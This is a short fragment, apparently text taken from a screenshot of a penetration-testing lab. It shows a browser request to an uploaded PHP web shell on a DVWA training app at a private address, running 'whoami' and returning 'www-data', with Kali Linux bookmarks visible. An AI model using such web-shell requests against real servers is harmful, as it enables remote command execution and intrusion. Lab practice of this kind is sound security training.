 192.168.1.182/DVWA/hackable/uploads/shell_exec.php?cmd=whoami
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
www-data